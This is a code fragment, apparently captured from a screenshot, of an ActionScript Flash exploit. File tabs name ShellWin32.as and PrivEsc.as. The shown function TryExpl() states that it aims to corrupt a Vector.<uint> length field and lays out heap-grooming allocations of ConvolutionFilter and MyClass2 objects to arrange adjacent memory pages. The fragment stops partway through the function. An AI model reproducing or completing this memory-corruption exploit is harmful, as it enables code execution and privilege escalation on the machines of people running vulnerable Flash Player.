 Main.as MyClass.as ShellWin32.as MyUtils.as PrivEsc.as MyClassPrivEsc.as*
70
71 // try to corrupt the length field of Vector.<uint>
72 public static function TryExpl() : Boolean
73 {
74 try
75 {
76 var j:int, alen:int = 20+78;
77 var a = new Array(alen);
78 if (_gc == null) _gc = new Array();
79 _gc.push(a); // protect from GC // for RnD
80
81 // prepare matrix array
82 var m:Array = new Array(_vLen);
83 m[0] = new MyClass;
84 m[1] = m[0];
85
86 // fill memory "holes" if any
87 for(var i:int; i < 20; i++)
88 a[i] = new ConvolutionFilter(14,15);
89
90 // try to allocate two sequential pages of memory: [ matrix ][ MyClass2 ]
91 for(i=20; i < alen; i+=6){
92 a[i] = new MyClass2(i);
93
94 for(j=i+1; j < i+5; j++)
95 a[j] = new ConvolutionFilter(14,15);
96
97 a[i+5] = new MyClass2(i+5);
98 }